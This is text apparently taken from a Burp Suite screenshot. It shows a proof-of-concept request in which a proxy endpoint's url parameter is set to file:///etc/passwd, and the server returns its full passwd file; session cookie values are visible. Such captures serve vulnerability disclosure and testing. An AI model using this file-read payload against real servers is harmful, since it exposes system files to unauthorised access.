 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to surferxyz
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
53 × 54 × +
Send Cancel < > Target: https://192.168.0.105:8080 HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /demo/proxy?url=file:///etc/passwd HTTP/2
2 Host: 192.168.0.105:8080
3 Cookie: _csrf-8080=
634ab031b8b6d82b942934b53a7cfc154a2d2900f85714b642197564d0f0fa83a%3A2%
3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3Bi%3A1%3Bs%3A32%3A%22oIuxtX3hG
Mv160-8gIvYe6eRUsLpESP-%22%3B%7D; PHPSESSID_8080=
830224f69cfa68f340b543624318c285
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 21 Feb 2024 00:45:15 GMT
4 Content-Type: application/xml; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept
9 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
10 X-Frame-Options: SAMEORIGIN
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <response>
root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
32 n1rvana:x:1000:1000:n1rvana:/home/n1rvana:/bin/bash
33 nginx:x:1001:1001::/home/nginx:/sbin/nologin
34 redis:x:1002:1002::/home/redis:/sbin/nolog
35 mysql:x:1003:1003::/home/mysql:/bin/bash
36 clickhouse:x:997:995::/nonexistent:/bin/false
37 clickhouse-bridge:x:996:994::/nonexistent:/bin/false
38 </response>
39
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 9
Inspector
Notes
Done
1,528 bytes | 22 millis